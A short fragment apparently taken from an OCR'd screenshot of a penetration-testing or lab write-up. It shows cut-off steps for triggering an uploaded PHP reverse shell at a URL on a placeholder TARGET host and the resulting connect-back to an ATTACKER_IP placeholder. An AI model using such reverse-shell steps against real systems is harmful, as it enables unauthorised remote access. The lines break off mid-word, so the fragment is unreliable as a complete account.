
```

Trigger the uploaded she
```

http://TARGET/sites/def
/php-reverse-shell.php

```

Successful shell:

```

connect to [ATTACKER_IP